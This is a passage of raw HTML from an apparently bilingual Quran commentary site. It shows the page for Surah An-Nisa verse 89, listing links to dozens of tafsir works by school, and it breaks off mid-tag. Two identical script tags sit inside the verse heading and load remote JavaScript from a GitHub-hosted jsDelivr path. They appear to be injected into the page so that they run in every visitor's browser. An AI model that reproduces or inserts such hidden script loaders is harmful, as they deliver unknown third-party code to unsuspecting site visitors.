	<INPUT TYPE='hidden' id="urlFull" name="urlFull">
</FORM>
<!--Right Menu End -->
		<DIV id="MarginLine" STYLE="position:absolute; top:0;"></DIV>
		
		</div>
  <DIV class="PageDisp" STYLE="border:0px solid red; width:640px; top:0px; left:20px" dir=rtl>

    <br><div  itemscope itemtype ="http://schema.org/Book" dir='rtl'>  <H1  class='TextAyah'> {ودوا لو تكفرون كما كفروا فتكونون سوآء فلا تتخذوا منهم أوليآء حتى يهاجروا في سبيل الله فإن تولوا فخذوهم واقتلوهم حيث وجدتموهم ولا تتخذوا منهم وليا ولا نصيرا<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>} </H1>   </div><div  itemscope itemtype ="http://schema.org/Book"  dir='rtl'> <H2  class='TextArabic'>  (النساء               - An-Nisâ’                                           - 89) </H2></div><HR>

    <BR><BR>
    <table width="99%">
    
    <tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">أمهات التفاسير - Essential Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='جامع البيان في تفسير القرآن/ الطبري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=1&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">جامع البيان في تفسير القرآن/ الطبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشاف/ الزمخشري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=2&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">الكشاف/ الزمخشري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مفاتيح الغيب ، التفسير الكبير/ الرازي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=4&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">مفاتيح الغيب ، التفسير الكبير/ الرازي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجامع لاحكام القرآن/ القرطبي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=5&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">الجامع لاحكام القرآن/ القرطبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='انوار التنزيل واسرار التأويل/ البيضاوي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=6&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">انوار التنزيل واسرار التأويل/ البيضاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العظيم/ ابن كثير' href="Tafasir.asp?tMadhNo=1&tTafsirNo=7&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العظيم/ ابن كثير</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الجلالين/ المحلي و السيوطي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=8&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجلالين/ المحلي و السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='فتح القدير/ الشوكاني' href="Tafasir.asp?tMadhNo=1&tTafsirNo=9&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">فتح القدير/ الشوكاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Jalalayn' href="Tafasir.asp?tMadhNo=1&tTafsirNo=74&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Jalalayn</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Asbab Al-Nuzul by Al-Wahidi' href="Tafasir.asp?tMadhNo=1&tTafsirNo=86&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=2">Asbab Al-Nuzul by Al-Wahidi</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic"> تفاسير أهل السنة  - Sunni Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='حاشية الصاوي / تفسير الجلالين ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=96&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">حاشية الصاوي / تفسير الجلالين </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=99&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=101&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='محاسن التأويل / محمد جمال الدين القاسمي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=102&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">محاسن التأويل / محمد جمال الدين القاسمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير المنار / محمد رشيد بن علي رضا' href="Tafasir.asp?tMadhNo=2&tTafsirNo=103&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير المنار / محمد رشيد بن علي رضا</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العزيز/ ابن أبي زمنين' href="Tafasir.asp?tMadhNo=2&tTafsirNo=104&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العزيز/ ابن أبي زمنين</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashf Al-Asrar Tafsir' href="Tafasir.asp?tMadhNo=2&tTafsirNo=109&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=2">Kashf Al-Asrar Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashani Tafsir ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=107&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=2">Kashani Tafsir </a></TD></TR><TR><TD class='SearchResultBody'><a  title='رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=111&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='كتاب نزهة القلوب/ أبى بكر السجستاني ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=105&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">كتاب نزهة القلوب/ أبى بكر السجستاني </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ الفيروز آبادي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=10&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ الفيروز آبادي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='بحر العلوم/ السمرقندي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=11&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">بحر العلوم/ السمرقندي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النكت والعيون/ الماوردي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=12&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">النكت والعيون/ الماوردي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='معالم التنزيل/ البغوي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=13&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">معالم التنزيل/ البغوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية' href="Tafasir.asp?tMadhNo=2&tTafsirNo=14&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية</a></TD></TR><TR><TD class='SearchResultBody'><a  title='زاد المسير في علم التفسير/ ابن الجوزي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=15&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">زاد المسير في علم التفسير/ ابن الجوزي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ ابن عبد السلام' href="Tafasir.asp?tMadhNo=2&tTafsirNo=16&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ ابن عبد السلام</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مدارك التنزيل وحقائق التأويل/ النسفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=17&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">مدارك التنزيل وحقائق التأويل/ النسفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لباب التأويل في معاني التنزيل/ الخازن' href="Tafasir.asp?tMadhNo=2&tTafsirNo=18&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">لباب التأويل في معاني التنزيل/ الخازن</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المحيط/ ابو حيان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=19&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المحيط/ ابو حيان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير/ ابن عرفة' href="Tafasir.asp?tMadhNo=2&tTafsirNo=20&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير/ ابن عرفة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='غرائب القرآن و رغائب الفرقان/القمي النيسابوري' href="Tafasir.asp?tMadhNo=2&tTafsirNo=22&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">غرائب القرآن و رغائب الفرقان/القمي النيسابوري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجواهر الحسان في تفسير القرآن/ الثعالبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=23&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">الجواهر الحسان في تفسير القرآن/ الثعالبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='اللباب في علوم الكتاب/ ابن عادل' href="Tafasir.asp?tMadhNo=2&tTafsirNo=24&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">اللباب في علوم الكتاب/ ابن عادل</a></TD></TR><TR><TD class='SearchResultBody'><a  title='نظم الدرر في تناسب الآيات والسور/ البقاعي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=25&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">نظم الدرر في تناسب الآيات والسور/ البقاعي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المنثور في التفسير بالمأثور/ السيوطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=26&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المنثور في التفسير بالمأثور/ السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود' href="Tafasir.asp?tMadhNo=2&tTafsirNo=28&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مقاتل بن سليمان/ مقاتل بن سليمان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=67&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">مقاتل بن سليمان/ مقاتل بن سليمان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs' href="Tafasir.asp?tMadhNo=2&tTafsirNo=73&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=2">Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشف والبيان / الثعلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=75&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">الكشف والبيان / الثعلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير مجاهد / مجاهد بن جبر المخزومي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=78&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير مجاهد / مجاهد بن جبر المخزومي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المصون/السمين الحلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=79&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المصون/السمين الحلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التسهيل لعلوم التنزيل / ابن جزي الغرناطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=88&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">التسهيل لعلوم التنزيل / ابن جزي الغرناطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير الكبير / للإمام الطبراني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=91&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير الكبير / للإمام الطبراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تأويلات أهل السنة/ الماتريدي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=94&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تأويلات أهل السنة/ الماتريدي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير النسائي/ النسائي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=100&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير النسائي/ النسائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة الصوفية - Sunni Sufi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الجيلاني/ الجيلاني' href="Tafasir.asp?tMadhNo=3&tTafsirNo=95&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجيلاني/ الجيلاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=97&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر </a></TD></TR><TR><TD class='SearchResultBody'><a  title='Al Qushairi Tafsir' href="Tafasir.asp?tMadhNo=3&tTafsirNo=108&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=2">Al Qushairi Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ التستري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=29&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ التستري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='حقائق التفسير/ السلمي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=30&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">حقائق التفسير/ السلمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لطائف الإشارات / القشيري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=31&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">لطائف الإشارات / القشيري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='عرائس البيان في حقائق القرآن/ البقلي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=32&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">عرائس البيان في حقائق القرآن/ البقلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن / ابن عربي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=33&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن / ابن عربي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='روح البيان في تفسير القرآن/ اسماعيل حقي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=36&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">روح البيان في تفسير القرآن/ اسماعيل حقي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المديد في تفسير القرآن المجيد/ ابن عجيبة' href="Tafasir.asp?tMadhNo=3&tTafsirNo=37&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المديد في تفسير القرآن المجيد/ ابن عجيبة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Tustari' href="Tafasir.asp?tMadhNo=3&tTafsirNo=93&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Tustari</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=92&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب </a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة السلفية - Sunni Salafi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي' href="Tafasir.asp?tMadhNo=10&tTafsirNo=98&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري' href="Tafasir.asp?tMadhNo=10&tTafsirNo=66&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير ميسرة - Abridged Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ اطفيش' href="Tafasir.asp?tMadhNo=9&tTafsirNo=50&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة' href="Tafasir.asp?tMadhNo=9&tTafsirNo=65&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ القطان' href="Tafasir.asp?tMadhNo=9&tTafsirNo=68&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ القطان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير/ د. أسعد حومد' href="Tafasir.asp?tMadhNo=9&tTafsirNo=71&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير/ د. أسعد حومد</a></TD></TR><TR><TD class='SearchResultBody'><a  title='  تفسير آيات الأحكام/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=85&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">  تفسير آيات الأحكام/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مختصر تفسير ابن كثير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=84&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">مختصر تفسير ابن كثير/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' صفوة التفاسير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=83&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1"> صفوة التفاسير/ الصابوني</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير الشيعة الإثنى عشرية - Ja‘fari Shi‘i Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='البرهان في تفسير القرآن/ هاشم الحسيني البحراني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=110&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">البرهان في تفسير القرآن/ هاشم الحسيني البحراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مجمع البيان في تفسير القرآن/ الطبرسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=3&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">مجمع البيان في تفسير القرآن/ الطبرسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ علي بن ابراهيم القمي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=38&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ علي بن ابراهيم القمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التبيان الجامع لعلوم القرآن/ الطوسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=39&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">التبيان الجامع لعلوم القرآن/ الطوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير صدر المتألهين/ صدر المتألهين الشيرازي ' href="Tafasir.asp?tMadhNo=4&tTafsirNo=40&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير صدر المتألهين/ صدر المتألهين الشيرازي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=41&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير بيان السعادة في مقامات العبادة/ الجنابذي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=42&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير بيان السعادة في مقامات العبادة/ الجنابذي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الميزان في تفسير القرآن/ الطبطبائي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=56&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">الميزان في تفسير القرآن/ الطبطبائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالزيدية - Zaydi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الحبري/ الحبري' href="Tafasir.asp?tMadhNo=5&tTafsirNo=44&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الحبري/ الحبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير فرات الكوفي/ فرات الكوفي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=45&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير فرات الكوفي/ فرات الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الأعقم/ الأعقم' href="Tafasir.asp?tMadhNo=5&tTafsirNo=47&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الأعقم/ الأعقم</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' غريب القرآن / زيد بن علي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=89&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1"> غريب القرآن / زيد بن علي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالاباضية - Ibadi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير كتاب الله العزيز/ الهواري' href="Tafasir.asp?tMadhNo=6&tTafsirNo=48&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير كتاب الله العزيز/ الهواري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='هميان الزاد إلى دار المعاد / اطفيش' href="Tafasir.asp?tMadhNo=6&tTafsirNo=49&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">هميان الزاد إلى دار المعاد / اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='جواهر التفسير/ الخليلي' href="Tafasir.asp?tMadhNo=6&tTafsirNo=51&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">جواهر التفسير/ الخليلي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير حديثة - Modern Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='روح المعاني/ الالوسي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=52&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">روح المعاني/ الالوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التحرير والتنوير/ ابن عاشور' href="Tafasir.asp?tMadhNo=7&tTafsirNo=54&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">التحرير والتنوير/ ابن عاشور</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أضواء البيان في تفسير القرآن/ الشنقيطي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=55&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">أضواء البيان في تفسير القرآن/ الشنقيطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الوسيط في تفسير القرآن الكريم/ طنطاوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=57&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">الوسيط في تفسير القرآن الكريم/ طنطاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='خواطر محمد متولي الشعراوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=76&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">خواطر محمد متولي الشعراوي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير مختصرة - Partial Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='الوجيز/ الواحدي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=60&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">الوجيز/ الواحدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النهر الماد / الأندلسي' 